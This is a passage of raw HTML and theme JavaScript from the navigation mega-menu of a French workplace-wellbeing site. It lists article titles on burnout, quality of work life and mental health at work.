class=\"td-post-category\">Quoi de neuf ?<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/qvct-les-5-enjeux-cles-de-2025-2026\/\"  rel=\"bookmark\" title=\"QVCT : les 5 enjeux cl\u00e9s de 2025-2026\">QVCT : les 5 enjeux cl\u00e9s de 2025-2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 82;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/11\/retrouver-plaisir-au-travail-quand-on-est-epuise-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise\/\"  rel=\"bookmark\" title=\"Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?\">Comment retrouver le plaisir de travailler quand on est e\u0301puise\u0301 ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/les-3-phases-du-burn-out\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les 3 phases du burn-out\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/01\/les-3-phases-du-burn-out-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Les 3 phases du burn-out\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/les-3-phases-du-burn-out\/\"  rel=\"bookmark\" title=\"Les 3 phases du burn-out\">Les 3 phases du burn-out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/la-fonction-rh-epuisee-mais-indispensable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La fonction RH, \u00e9puis\u00e9e mais indispensable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/10\/Shutterstock_2589495385-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/10\/Shutterstock_2589495385-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2025\/10\/Shutterstock_2589495385-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"La fonction RH, \u00e9puis\u00e9e mais indispensable\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/la-fonction-rh-epuisee-mais-indispensable\/\"  rel=\"bookmark\" title=\"La fonction RH, \u00e9puis\u00e9e mais indispensable\">La fonction RH, \u00e9puis\u00e9e mais indispensable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/portrait-robot-des-personnes-les-plus-exposees-au-burn-out\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrait-robot des personnes les plus expos\u00e9es au burn-out\" ><img width=\"218\" height=\"144\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/05\/photo-1504207742709-f7e8858f8a73.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/05\/photo-1504207742709-f7e8858f8a73.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2018\/05\/photo-1504207742709-f7e8858f8a73.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Portrait-robot des personnes les plus expos\u00e9es au burn-out\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/chroniques\/\" class=\"td-post-category\">Chroniques<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/portrait-robot-des-personnes-les-plus-exposees-au-burn-out\/\"  rel=\"bookmark\" title=\"Portrait-robot des personnes les plus expos\u00e9es au burn-out\">Portrait-robot des personnes les plus expos\u00e9es au burn-out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/la-qualite-de-vie-au-travail-ne-doit-pas-etre-agreable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La qualit\u00e9 de vie au travail ne doit pas \u00eatre agr\u00e9able\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2020\/01\/photo-1517048676732-d65bc937f952-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2020\/01\/photo-1517048676732-d65bc937f952-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2020\/01\/photo-1517048676732-d65bc937f952-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"La qualit\u00e9 de vie au travail ne doit pas \u00eatre agr\u00e9able\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/tribunes\/\" class=\"td-post-category\">Tribunes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/la-qualite-de-vie-au-travail-ne-doit-pas-etre-agreable\/\"  rel=\"bookmark\" title=\"La qualit\u00e9 de vie au travail ne doit pas \u00eatre agr\u00e9able\">La qualit\u00e9 de vie au travail ne doit pas \u00eatre agr\u00e9able<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/est-ce-aussi-facile-de-decrire-une-pelle-que-la-qvt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Est-ce aussi facile de d\u00e9crire une pelle que la QVT\u00a0?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2022\/02\/Chronique-Clement-etude-perception-QVT-218x150.png\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2022\/02\/Chronique-Clement-etude-perception-QVT-218x150.png 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2022\/02\/Chronique-Clement-etude-perception-QVT-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Est-ce aussi facile de d\u00e9crire une pelle que la QVT\u00a0?\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/tribunes\/\" class=\"td-post-category\">Tribunes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/est-ce-aussi-facile-de-decrire-une-pelle-que-la-qvt\/\"  rel=\"bookmark\" title=\"Est-ce aussi facile de d\u00e9crire une pelle que la QVT\u00a0?\u00a0\">Est-ce aussi facile de d\u00e9crire une pelle que la QVT\u00a0?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/croire-en-soi-un-premier-pas-vers-le-bien-etre-au-travail\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Croire en soi, un premier pas vers le bien-\u00eatre au travail ?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/05\/pexels-photo-6205474-218x150.jpeg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/05\/pexels-photo-6205474-218x150.jpeg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/05\/pexels-photo-6205474-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Croire en soi, un premier pas vers le bien-\u00eatre au travail ?\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/\" class=\"td-post-category\">Quoi de neuf ?<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/croire-en-soi-un-premier-pas-vers-le-bien-etre-au-travail\/\"  rel=\"bookmark\" title=\"Croire en soi, un premier pas vers le bien-\u00eatre au travail ?\">Croire en soi, un premier pas vers le bien-\u00eatre au travail...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.myhappyjob.fr\/en-2021-la-sensibilite-fait-son-chemin-meme-au-travail\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"En 2021, la sensibilit\u00e9 fait son chemin\u2026 m\u00eame au travail !\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/01\/photo-1605909247405-077c153bc75b-218x150.jpg\"  srcset=\"https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/01\/photo-1605909247405-077c153bc75b-218x150.jpg 218w, https:\/\/www.myhappyjob.fr\/wp-content\/uploads\/2021\/01\/photo-1605909247405-077c153bc75b-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"En 2021, la sensibilit\u00e9 fait son chemin\u2026 m\u00eame au travail !\" \/><\/a><\/div>                <a href=\"https:\/\/www.myhappyjob.fr\/category\/quoi-de-neuf\/tribunes\/\" class=\"td-post-category\">Tribunes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.myhappyjob.fr\/en-2021-la-sensibilite-fait-son-chemin-meme-au-travail\/\"  rel=\"bookmark\" title=\"En 2021, la sensibilit\u00e9 fait son chemin\u2026 m\u00eame au travail !\">En 2021, la sensibilit\u00e9 fait son chemin\u2026 m\u00eame au travail !<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.myhappyjob.fr/category/quoi-de-neuf/">Tous</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="82" href="https://www.myhappyjob.fr/category/quoi-de-neuf/chroniques/">Chroniques</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="79" href="https://www.myhappyjob.fr/category/quoi-de-neuf/tribunes/">Tribunes</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise/"  rel="bookmark" class="td-image-wrap " title="Comment retrouver le plaisir de travailler quand on est épuisé ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment retrouver le plaisir de travailler quand on est épuisé ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/quoi-de-neuf/chroniques/" class="td-post-category">Chroniques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise/"  rel="bookmark" title="Comment retrouver le plaisir de travailler quand on est épuisé ?">Comment retrouver le plaisir de travailler quand on est épuisé ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-vont-les-travailleurs-en-europe/"  rel="bookmark" class="td-image-wrap " title="Comment vont les travailleurs en Europe ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Comment vont les travailleurs en Europe ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/quoi-de-neuf/" class="td-post-category">Quoi de neuf ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-vont-les-travailleurs-en-europe/"  rel="bookmark" title="Comment vont les travailleurs en Europe ?">Comment vont les travailleurs en Europe ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/les-3-phases-du-burn-out/"  rel="bookmark" class="td-image-wrap " title="Les 3 phases du burn-out" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Les 3 phases du burn-out" /></a></div>                <a href="https://www.myhappyjob.fr/category/quoi-de-neuf/chroniques/" class="td-post-category">Chroniques</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/les-3-phases-du-burn-out/"  rel="bookmark" title="Les 3 phases du burn-out">Les 3 phases du burn-out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/qvct-les-5-enjeux-cles-de-2025-2026/"  rel="bookmark" class="td-image-wrap " title="QVCT : les 5 enjeux clés de 2025-2026" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Livre-blanc-1272x712-couv-3D-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Livre-blanc-1272x712-couv-3D-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/Livre-blanc-1272x712-couv-3D-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="QVCT : les 5 enjeux clés de 2025-2026" /></a></div>                <a href="https://www.myhappyjob.fr/category/quoi-de-neuf/" class="td-post-category">Quoi de neuf ?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/qvct-les-5-enjeux-cles-de-2025-2026/"  rel="bookmark" title="QVCT : les 5 enjeux clés de 2025-2026">QVCT : les 5 enjeux clés de 2025-2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7"><a href="https://www.myhappyjob.fr/category/cest-tendance/">C’est tendance !</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "129";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "26";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/mon-entreprise-affiche-de-super-valeurs-mais-au-quotidien-cest-autre-chose-que-faire/"  rel="bookmark" class="td-image-wrap " title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/cest-tendance/" class="td-post-category">C’est tendance !</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/mon-entreprise-affiche-de-super-valeurs-mais-au-quotidien-cest-autre-chose-que-faire/"  rel="bookmark" title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?">Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/quest-ce-que-le-quiet-cracking/"  rel="bookmark" class="td-image-wrap " title="Qu’est-ce que le « quiet cracking » ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/quiet-cracking-mal-etre-au-travail-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/quiet-cracking-mal-etre-au-travail-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/quiet-cracking-mal-etre-au-travail-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Qu’est-ce que le « quiet cracking » ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/cest-tendance/" class="td-post-category">C’est tendance !</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/quest-ce-que-le-quiet-cracking/"  rel="bookmark" title="Qu’est-ce que le « quiet cracking » ?">Qu’est-ce que le « quiet cracking » ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/sante-mentale-au-travail-laffaire-de-tous/"  rel="bookmark" class="td-image-wrap " title="Santé mentale au travail, l&#8217;affaire de tous !" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-au-travail-entreprise-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-au-travail-entreprise-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2025/10/sante-mentale-au-travail-entreprise-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Santé mentale au travail, l&#8217;affaire de tous !" /></a></div>                <a href="https://www.myhappyjob.fr/category/cest-tendance/" class="td-post-category">C’est tendance !</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/sante-mentale-au-travail-laffaire-de-tous/"  rel="bookmark" title="Santé mentale au travail, l&#8217;affaire de tous !">Santé mentale au travail, l&#8217;affaire de tous !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/sauveteur-en-sante-mentale-pour-prendre-soin-de-ses-collegues/"  rel="bookmark" class="td-image-wrap " title="Devenir sauveteur en santé mentale pour prendre soin de ses collègues" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2023/07/formation-premiers-secours-en-sante-mentale-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2023/07/formation-premiers-secours-en-sante-mentale-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2023/07/formation-premiers-secours-en-sante-mentale-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Devenir sauveteur en santé mentale pour prendre soin de ses collègues" /></a></div>                <a href="https://www.myhappyjob.fr/category/cest-tendance/" class="td-post-category">C’est tendance !</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/sauveteur-en-sante-mentale-pour-prendre-soin-de-ses-collegues/"  rel="bookmark" title="Devenir sauveteur en santé mentale pour prendre soin de ses collègues">Devenir sauveteur en santé mentale pour prendre soin de ses collègues</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/quest-ce-que-l-arbejdsglaede-ce-concept-danois-propice-au-bien-etre-au-travail/"  rel="bookmark" class="td-image-wrap " title="Qu’est-ce que l’« Arbejdsglæde », ce concept danois propice au bien-être au travail ?" ><img loading="lazy" width="218" height="150" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2017/10/Hygge-bien-etre-au-travail-danemark-218x150.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2017/10/Hygge-bien-etre-au-travail-danemark-218x150.jpg 218w, https://www.myhappyjob.fr/wp-content/uploads/2017/10/Hygge-bien-etre-au-travail-danemark-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Qu’est-ce que l’« Arbejdsglæde », ce concept danois propice au bien-être au travail ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/cest-tendance/" class="td-post-category">C’est tendance !</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/quest-ce-que-l-arbejdsglaede-ce-concept-danois-propice-au-bien-etre-au-travail/"  rel="bookmark" title="Qu’est-ce que l’« Arbejdsglæde », ce concept danois propice au bien-être au travail ?">Qu’est-ce que l’« Arbejdsglæde », ce concept danois propice au bien-être&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
